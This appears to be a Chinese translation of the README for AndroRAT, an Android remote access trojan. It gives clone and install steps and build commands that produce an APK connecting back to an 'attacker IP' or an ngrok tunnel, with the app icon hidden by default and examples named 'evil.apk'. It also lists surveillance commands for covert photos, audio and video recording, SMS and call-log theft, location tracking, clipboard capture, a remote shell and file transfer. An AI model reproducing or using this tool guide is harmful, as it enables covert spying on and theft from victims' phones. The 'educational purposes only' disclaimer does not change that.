免責聲明:該軟體僅用於教育目的。我對任何惡意使用該應用程式不承擔任何責任。
AndroRAT 是一款旨在遠端控制 Android 系統並從中檢索資訊的工具。 Androrat 是一個客戶端/伺服器應用程序,使用 Java Android 為客戶端開發,伺服器使用 Python 語言。
AndroRAT 也適用於 Android 10 (Q),但某些解譯器指令會不穩定。

AndroRAT 需要 Python3 和 JAVA(或 Android Studio)
git clone https://github.com/karma9874/AndroRAT.git
cd AndroRAT
pip install -r requirements.txt
在 Windows 上使用 Git bash 克隆儲存庫時,您可能會收到以下錯誤:
錯誤:無法建立檔案 <檔案名稱>:檔案名稱太長
這是因為 Git 對檔案名稱有 4096 個字元的限制,但在 Windows 上,當 Git 使用 msys 編譯時除外。它使用舊版本的 Windows API,並且檔案名稱的字元數限制為 260 個字元。
您可以將core.longpaths設為true來規避此問題。
git config --system core.longpaths true
您必須以管理員權限執行 Git bash。
*#*#1337#*#* (目前只有兩個選項Restart Activity和Uninstall )注意:為了在某些裝置中使用此功能,您需要從設定中啟用
display pop-up windows running in background選項。
--build - 用於建立 android apk--ngrok - 用於使用 ngrok 隧道(透過網路)--shell - 取得設備的互動式 shellbuild Usage:
python3 androRAT.py --build --ngrok [flags]
Flags:
-p, --port Attacker port number (optional by default its set to 8000)
-o, --output Name for the apk file (optional by default its set to "karma.apk")
-icon, --icon Visible icon after installing apk (by default set to hidden)
Usage:
python3 androRAT.py --build [flags]
Flags:
-i, --ip Attacker IP address (required)
-p, --port Attacker port number (required)
-o, --output Name for the apk file (optional)
-icon, --icon Visible icon after installing apk (by default set to hidden)
或者您可以透過將 Android Code 資料夾匯入 Android Studio 並更改 config.java 檔案中的 IP 位址和連接埠號碼來手動建立 apk,然後您可以從Android Studio -> Build -> Generate Signed APK(s)產生簽署的 apk
shell模式 Usage:
python3 androRAT.py --shell [flags]
Flags:
-i, --ip Listner IP address
-p, --port Listner port number
運行shell模式後,您將獲得設備的解釋器
可以在解釋器上運行的命令
deviceInfo --> returns basic info of the device
camList --> returns cameraID
takepic [cameraID] --> Takes picture from camera
startVideo [cameraID] --> starts recording the video
stopVideo --> stop recording the video and return the video file
startAudio --> starts recording the audio
stopAudio --> stop recording the audio
getSMS [inbox|sent] --> returns inbox sms or sent sms in a file
getCallLogs --> returns call logs in a file
shell --> starts a sh shell of the device
vibrate [number_of_times] --> vibrate the device number of time
getLocation --> return the current location of the device
getIP --> returns the ip of the device
getSimDetails --> returns the details of all sim of the device
clear --> clears the screen
getClipData --> return the current saved text from the clipboard
getMACAddress --> returns the mac address of the device
exit --> exit the interpreter
sh shell 中有一些子指令
get [full_file_path] --> donwloads the file to the local machine (file size upto 15mb)
put [filename] --> uploads the file to the android device
要使用 ngrok 建立 apk,這也將設定列表器: python3 androRAT.py --build --ngrok -o evil.apk
使用所需的 ip 和連接埠建構 apk: python3 androRAT.py --build -i 192.169.xx -p 8000 -o evil.apk
若要取得解譯器: python3 androRAT.py --shell -i 0.0.0.0 -p 8000


AndroRAT 已獲得 MIT 許可,請查看許可證以獲取更多資訊。